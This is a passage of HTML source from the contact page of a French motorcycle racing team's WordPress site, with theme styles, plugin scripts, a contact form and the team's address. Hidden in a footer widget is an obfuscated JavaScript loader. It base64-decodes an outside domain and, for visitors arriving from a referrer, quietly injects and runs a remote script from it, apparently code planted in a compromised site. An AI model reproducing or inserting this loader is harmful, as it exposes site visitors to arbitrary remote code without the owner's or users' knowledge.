		.main article.section .has-heading-font-size {
			font-size: 28px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 24px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 22px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 20px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (max-width: 768px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 30px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 28px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 24px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 22px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 20px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (min-width: 769px){.single-post-wrap, .page-content-wrap, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article, .main article.section .has-body-font-size {
		font-size: 18px;
		}}@media (min-width: 769px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 36px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 480px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 768px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (min-width: 769px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (max-width: 480px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (max-width: 768px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (min-width: 769px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}@media (max-width: 480px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}@media (max-width: 768px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}

		.page-template-builder-fullwidth-std .header > .elementor {
			padding-top: 70px;
		}

</style>
<link rel='stylesheet' id='hestia-google-font-ubuntu-condensed-css'  href='//fonts.googleapis.com/css?family=Ubuntu+Condensed%3A300%2C400%2C500%2C700&#038;subset=latin&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=5.6' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=5.6' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=5.6' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=5.6' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11' id='jquery.knob-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.6' id='jquery.throttle-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0' id='jquery.classycountdown-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6' id='jquery.event.move-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.6' id='jquery.twentytwenty-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.6' id='jquery-audioplayer-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4' id='chart.min-js'></script>
<link rel="https://api.w.org/" href="https://www.pastorellocompetition.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastorellocompetition.com/index.php/wp-json/wp/v2/pages/512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastorellocompetition.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastorellocompetition.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://www.pastorellocompetition.com/?p=512' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastorellocompetition.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastorellocompetition.com%2Findex.php%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastorellocompetition.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastorellocompetition.com%2Findex.php%2Fcontact%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-163500672-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7f7f7f; }
</style>
	<link rel="icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-270x270.png" />
</head>

<body class="page-template-default page page-id-512 custom-background wp-custom-logo blog-post header-layout-default">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.pastorellocompetition.com/"
						title="Team Pastorello Compétition">
					<img  src="https://www.pastorellocompetition.com/wp-content/uploads/2017/11/pastorello-competition-blanc.png" alt="Team Pastorello Compétition"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-presentation" class="nav navbar-nav"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1698 dropdown"><a title="Accueil" href="https://www.pastorellocompetition.com/" class="dropdown-toggle">Accueil <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a title="Historique" href="https://www.pastorellocompetition.com/index.php/creation/">Historique</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a title="Calendrier des courses" href="https://www.pastorellocompetition.com/index.php/calendrier/">Calendrier des courses</a></li>
</ul>
</li>
<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a title="Pièces et préparations" href="https://www.pastorellocompetition.com/index.php/pieces-et-preparations/">Pièces et préparations</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a title="X2 1500 Pastorello Compétition, le retour d’une légende" href="https://www.pastorellocompetition.com/index.php/x2-1500-pastorello-competition/">X2 1500 Pastorello Compétition, le retour d’une légende</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a title="Les courses en image" href="https://www.pastorellocompetition.com/index.php/image/">Les courses en image</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a title="Nos partenaires" href="https://www.pastorellocompetition.com/index.php/partenaires/">Nos partenaires</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a title="News" href="https://www.pastorellocompetition.com/index.php/blog/">News</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-512 current_page_item menu-item-514 active"><a title="Contact" href="https://www.pastorellocompetition.com/index.php/contact/">Contact</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title ">Contact</h1></div></div></div><div class="header-filter" style="background-image: url(https://www.pastorellocompetition.com/wp-content/uploads/2019/05/DSC7332.jpg);"></div></div><div class="main ">
		<div class="blog-post ">
		<div class="container">
			

	<article id="post-512" class="section section-text">
		<div class="row">
						<div class="col-md-8 page-content-wrap  col-md-offset-2">
				<h1>
<div style="text-align: center">
<p>Vous avez besoin d&#8217;un renseignement? Cette page &#8220;Contact&#8221; est faite pour vous ! </p></div>
</h1>
<p>Vous souhaitez bénéficier de l&#8217;assistance du team sur une course ? Obtenir plus d&#8217;informations sur des <a href="https://www.pastorellocompetition.com/index.php/pieces-et-preparations/">pièces ou des préparations</a>? Ou vous inscrire à un stage d&#8217;initiation ou de perfectionnement ?<br />
Ecrivez nous , nous ne manquerons pas de vous répondre rapidement!</p>
<p style="margin-top:20px">
<div class="wpforms-container wpforms-container-full" id="wpforms-1543"><form id="wpforms-form-1543" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1543" method="post" enctype="multipart/form-data" action="/index.php/contact/" data-token="0b18b78e406078565a1f18fe6dafb36b"><noscript class="wpforms-error-noscript">Veuillez activer JavaScript dans votre navigateur pour remplir ce formulaire.</noscript><div class="wpforms-field-container"><div id="wpforms-1543-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-1543-field_0">Madame / Monsieur <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-1543-field_0" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][0][first]" required><label for="wpforms-1543-field_0" class="wpforms-field-sublabel after ">Prénom</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-1543-field_0-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][0][last]" required><label for="wpforms-1543-field_0-last" class="wpforms-field-sublabel after ">Nom</label></div></div></div><div id="wpforms-1543-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-1543-field_1">E-mail <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1543-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-1543-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-1543-field_2">Commentaire ou message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-1543-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-1543-field_4-container" class="wpforms-field wpforms-field-gdpr-checkbox" data-field-id="4"><label class="wpforms-field-label" for="wpforms-1543-field_4">Accord RGPD <span class="wpforms-required-label">*</span></label><ul id="wpforms-1543-field_4" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-1543-field_4_1" name="wpforms[fields][4][]" value="Je consens à ce que ce site stocke mes informations envoyées afin qu’ils puissent répondre à ma requête." required ><label class="wpforms-field-label-inline" for="wpforms-1543-field_4_1">Je consens à ce que ce site stocke mes informations envoyées afin qu’ils puissent répondre à ma requête.</label></li></ul></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-1543-field-hp" class="wpforms-field-label">Email</label><input type="text" name="wpforms[hp]" id="wpforms-1543-field-hp" class="wpforms-field-medium"></div><div class="wpforms-recaptcha-container wpforms-is-recaptcha" ><div class="g-recaptcha" data-sitekey="6LdTn-MUAAAAAASTThcKtWAkOdf08rj8onwuzVsu"></div><input type="text" name="g-recaptcha-hidden" class="wpforms-recaptcha-hidden" style="position:absolute!important;clip:rect(0,0,0,0)!important;height:1px!important;width:1px!important;border:0!important;overflow:hidden!important;padding:0!important;margin:0!important;" required></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="1543"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="512"><button type="submit" name="wpforms[submit]" class="wpforms-submit " id="wpforms-submit-1543" value="wpforms-submit" aria-live="assertive" data-alt-text="Envoi..." data-submit-text="Envoyer">Envoyer</button><img src="https://www.pastorellocompetition.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt=""></div></form></div>  <!-- .wpforms-container -->
<h3>
<div style="text-align: center">Vous pouvez également prendre contact avec nous en nous rendant visite :</div>
</h3>
<p style="margin-top:20px">
<h4>
<div style="text-align: center">2 Rue Eric Tabarly (Concession <a href="https://ridehousestore.com/" rel="noopener noreferrer" target="_blank">Ride House</a>)</div>
<div style="text-align: center">31 600 Muret</div>
</h4>
<p style="margin-top:20px">
<h3>
<div style="text-align: center">Ou alors appelez nous au:</div>
</h3>
<p style="margin-top:20px">
<h4>
<div style="text-align: center">05 62 85 50 82</div>
</h4>
<p style="margin-top:20px">
<a href="https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jean-Bruno-Pastorello-Kings-Cup-2017-1.jpg"><img loading="lazy" src="https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jean-Bruno-Pastorello-Kings-Cup-2017-1.jpg" alt="Jean Bruno Pastorello King&#039;s Cup 2017" width="638" height="444" class="aligncenter size-full wp-image-770" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jean-Bruno-Pastorello-Kings-Cup-2017-1.jpg 638w, https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jean-Bruno-Pastorello-Kings-Cup-2017-1-300x209.jpg 300w" sizes="(max-width: 638px) 100vw, 638px" /></a></p>
			</div>
					</div>
	</article>
		</div>
	</div>
						<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-presentation-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1698"><a href="https://www.pastorellocompetition.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://www.pastorellocompetition.com/index.php/pieces-et-preparations/">Pièces et préparations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://www.pastorellocompetition.com/index.php/x2-1500-pastorello-competition/">X2 1500 Pastorello Compétition, le retour d’une légende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.pastorellocompetition.com/index.php/image/">Les courses en image</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.pastorellocompetition.com/index.php/partenaires/">Nos partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1700"><a href="https://www.pastorellocompetition.com/index.php/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-512 current_page_item menu-item-514"><a href="https://www.pastorellocompetition.com/index.php/contact/" aria-current="page">Contact</a></li>
</ul>					<div class="copyright pull-right">
				Hestia | Développé par <a href="https://themeisle.com%20" rel="nofollow">ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<!-- Enter your scripts here --><div style="text-align: center;clear: both"><a onclick='document.cookie="fdx_switcher=mobile;path=/;expires=";' href="https://www.pastorellocompetition.com/index.php/contact/?fdx_switcher=mobile" title='Basculer en version Mobile' rel='nofollow'><img src='https://www.pastorellocompetition.com/wp-content/plugins/wp-mobile-edition/assets/images/switch.png' width='50' height='20' alt=''></a></div><script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.26.0' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/magee-shortcodes.js?ver=1.6.0' id='magee-main-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/magee-modal.js?ver=1.6.0' id='magee-modal-js'></script>
<script type='text/javascript' id='pdf-viewer-block-scripts-js-before'>
var pdfViewerUrl = "https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/inc/pdfjs/web/viewer.html";
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/public/js/pdf-viewer-block.js?ver=5.6' id='pdf-viewer-block-scripts-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.pastorellocompetition.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.8' id='hestia_scripts-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
